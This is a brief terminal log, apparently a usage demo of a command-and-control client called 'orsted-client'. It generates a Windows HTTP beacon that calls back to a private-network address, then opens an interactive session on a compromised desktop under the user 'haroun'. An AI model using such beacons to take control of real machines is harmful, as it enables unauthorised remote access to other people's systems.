 orsted-client » generate beacon windows http 192.168.122.45:80
beacon/main_http.go
Beacon Generated
orsted-client »
orsted-client »
orsted-client » interact
? Specify a session : 1 - DESKTOP-DU89UIV\haroun@DESKTOP-DU89UIV - 192.168.122.76
[Session 1: haroun@DESKTOP-DU89UIV] »